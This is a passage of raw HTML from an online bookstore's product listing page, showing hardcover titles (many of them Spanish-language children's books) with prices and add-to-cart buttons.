                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/-you-know-youre-black-in-france-when-hardcover-book-">
                                                <img alt="-you-know-youre-black-in-france-when-hardcover-book-" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8989984d-92ac-4aba-b21a-d8eee5884a83.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/-you-know-youre-black-in-france-when-hardcover-book-">

                                                    #You Know You'Re Black In France When (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $34.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8989984d-92ac-4aba-b21a-d8eee5884a83" href="javascript:AjaxAddToCartPrePaid('8989984d-92ac-4aba-b21a-d8eee5884a83',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-you-know-youre-black-in-france-when-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/-you-know-youre-black-in-france-when-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="and-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/and-hardcover-book-">
                                                <img alt="and-hardcover-book-" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/28401093-a3e1-4b23-aec4-f46b4d369589.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="and-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/and-hardcover-book-">

                                                    'And' (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $75.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_28401093-a3e1-4b23-aec4-f46b4d369589" href="javascript:AjaxAddToCartPrePaid('28401093-a3e1-4b23-aec4-f46b4d369589',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="and-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/and-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/til-wrong-feels-right-hardcover-book-">
                                                <img alt="til-wrong-feels-right-hardcover-book-" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d6b6a2b8-9d66-407f-808c-4a3834b49d82.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/til-wrong-feels-right-hardcover-book-">

                                                    'Til Wrong Feels Right (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $35.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d6b6a2b8-9d66-407f-808c-4a3834b49d82" href="javascript:AjaxAddToCartPrePaid('d6b6a2b8-9d66-407f-808c-4a3834b49d82',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="til-wrong-feels-right-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/til-wrong-feels-right-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/tis-the-season-family-advent-activity-book-hardcover-book-">
                                                <img alt="tis-the-season-family-advent-activity-book-hardcover-book-" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ed79494-7b54-4e55-9f1a-fc87af19b155.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/tis-the-season-family-advent-activity-book-hardcover-book-">

                                                    'Tis The Season Family Advent Activity Book (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6ed79494-7b54-4e55-9f1a-fc87af19b155" href="javascript:AjaxAddToCartPrePaid('6ed79494-7b54-4e55-9f1a-fc87af19b155',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="tis-the-season-family-advent-activity-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/tis-the-season-family-advent-activity-book-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">
                                                <img alt="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9b863afc-ddea-4c61-86db-4ebfdc5e36a0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">

                                                    ¡Alerta Zombi! / Beware Of Zombies! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9b863afc-ddea-4c61-86db-4ebfdc5e36a0" href="javascript:AjaxAddToCartPrePaid('9b863afc-ddea-4c61-86db-4ebfdc5e36a0',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;alerta-zombi-beware-of-zombies-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;alerta-zombi-beware-of-zombies-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">
                                                <img alt="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bdc34efc-496f-44ef-a56b-f39bd0e59f43.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">

                                                    ¡Buenas Noches, Bobiblu! / Good Night, Bobiblu! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bdc34efc-496f-44ef-a56b-f39bd0e59f43" href="javascript:AjaxAddToCartPrePaid('bdc34efc-496f-44ef-a56b-f39bd0e59f43',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenas-noches-bobiblu-good-night-bobiblu-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">
                                                <img alt="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/03e4a146-bb29-4d4e-8b17-4bbf73cfe66c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">

                                                    ¡Buenos Días, Bobiblu! / Good Morning, Bobiblu! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_03e4a146-bb29-4d4e-8b17-4bbf73cfe66c" href="javascript:AjaxAddToCartPrePaid('03e4a146-bb29-4d4e-8b17-4bbf73cfe66c',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;buenos-d&#237;as-bobiblu-good-morning-bobiblu-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">
                                                <img alt="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/24affe3b-e397-4ee9-8531-51e57c1be881.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">

                                                    ¡Cuántos, Cuántos Pies! (The Foot Book Spanish Edition), The Foot Book (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_24affe3b-e397-4ee9-8531-51e57c1be881" href="javascript:AjaxAddToCartPrePaid('24affe3b-e397-4ee9-8531-51e57c1be881',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;cu&#225;ntos-cu&#225;ntos-pies-the-foot-book-spanish-edition-the-foot-book-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;doble-o-nada-double-down-hardcover-book-">
                                                <img alt="&#161;doble-o-nada-double-down-hardcover-book-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;doble-o-nada-double-down-hardcover-book-">

                                                    ¡Doble O Nada! / Double Down (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4" href="javascript:AjaxAddToCartPrePaid('ffe1acbd-7907-4547-9ea1-bf2cfe4f2ca4',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;doble-o-nada-double-down-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;doble-o-nada-double-down-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;dormir&#233;-la-siesta-hardcover-book-">
                                                <img alt="&#161;dormir&#233;-la-siesta-hardcover-book-" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f318b593-5d63-41e3-9dbd-8e1a8e7849d0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;dormir&#233;-la-siesta-hardcover-book-">

                                                    ¡Dormiré La Siesta! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f318b593-5d63-41e3-9dbd-8e1a8e7849d0" href="javascript:AjaxAddToCartPrePaid('f318b593-5d63-41e3-9dbd-8e1a8e7849d0',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;dormir&#233;-la-siesta-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;dormir&#233;-la-siesta-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">
                                                <img alt="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/66f666ea-bb31-4b6e-976d-435830d71af4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">

                                                    ¡El Sr. Brown Hace Muuu! ¿Podrías Hacerlo Tú? (Mr. Brown Can Moo! Can You? Spanish Edition), Mr. Brown Can Moo! Can You? (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_66f666ea-bb31-4b6e-976d-435830d71af4" href="javascript:AjaxAddToCartPrePaid('66f666ea-bb31-4b6e-976d-435830d71af4',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;el-sr.-brown-hace-muuu-&#191;podr&#237;as-hacerlo-t&#250;-mr.-brown-can-moo-can-you-spanish-edition-mr.-brown-can-moo-can-you-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c57355e0-fcd4-4361-a2f4-b3206beb26dc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Escucha Mi Trompeta!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c57355e0-fcd4-4361-a2f4-b3206beb26dc" href="javascript:AjaxAddToCartPrePaid('c57355e0-fcd4-4361-a2f4-b3206beb26dc',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;escucha-mi-trompeta-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f432653a-353e-4b88-9100-7e1a0f0597fc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Esperar No Es Fácil!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f432653a-353e-4b88-9100-7e1a0f0597fc" href="javascript:AjaxAddToCartPrePaid('f432653a-353e-4b88-9100-7e1a0f0597fc',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esperar-no-es-f&#225;cil-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/646ecb41-4652-4e22-add4-480f6eec4e84.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Estamos En Un Libro!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_646ecb41-4652-4e22-add4-480f6eec4e84" href="javascript:AjaxAddToCartPrePaid('646ecb41-4652-4e22-add4-480f6eec4e84',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;estamos-en-un-libro-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">
                                                <img alt="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/92822e7d-0452-4363-8060-36eceb58b066.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">

                                                    ¡Esto Es El Colmo! / The Last Straw (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_92822e7d-0452-4363-8060-36eceb58b066" href="javascript:AjaxAddToCartPrePaid('92822e7d-0452-4363-8060-36eceb58b066',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;esto-es-el-colmo-the-last-straw-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&#161;esto-es-el-colmo-the-last-straw-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

